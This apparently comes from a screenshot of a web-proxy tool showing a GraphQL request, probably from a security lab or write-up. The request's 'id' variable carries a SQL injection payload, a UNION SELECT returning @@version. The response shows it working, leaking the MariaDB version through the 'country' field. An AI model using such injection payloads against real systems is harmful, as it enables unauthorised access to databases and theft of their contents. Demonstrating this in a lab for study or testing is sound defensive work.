 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":"0 UNION Select 1,2, @@version, 3"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 103
5 ETag: W/"67-r7kH17Fzb7XlpURLkUfNJLQZO38"
6 Date: Mon, 10 Feb 2025 10:50:23 GMT
7 Connection: close
8
9 {
"data":{
"rocket":{
"id":"1",
"name":"2",
"country":"10.8.2-MariaDB-1:10.8.2+maria~focal",
"is_active":3
}
}
}
Search 0 highlights